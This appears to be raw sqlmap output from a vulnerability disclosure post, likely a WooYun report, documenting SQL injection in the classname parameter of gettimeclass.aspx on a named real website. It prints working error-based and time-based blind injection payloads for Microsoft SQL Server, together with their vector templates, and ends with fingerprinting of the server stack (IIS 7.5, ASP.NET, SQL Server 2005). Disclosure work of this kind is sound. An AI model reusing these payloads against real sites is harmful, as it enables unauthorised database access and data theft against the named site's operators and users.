 管理员: sqlmap2
Vector: OR [INFERENCE]
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://zhishu.xartvu.sn.cn:80/gettimeclass.aspx?index=1&classname=%
' AND 7343=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113)
+(SELECT (CASE WHEN (7343=7343) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR
(106)+CHAR(112)+CHAR(107)+CHAR(113))) AND '%'='
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DE
LIMITER_STOP]'))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: http://zhishu.xartvu.sn.cn:80/gettimeclass.aspx?index=1&classname=%
' AND 5939=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS s
ys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%'
='
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM sy
susers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sy
s5,sysusers AS sys6,sysusers AS sys7) ELSE [RANDNUM] END)
---
[22:06:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org